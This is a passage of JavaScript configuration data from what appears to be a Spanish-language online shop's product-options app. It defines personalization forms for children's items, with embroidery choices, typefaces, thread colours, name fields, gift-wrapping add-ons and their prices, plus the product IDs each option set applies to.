Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA 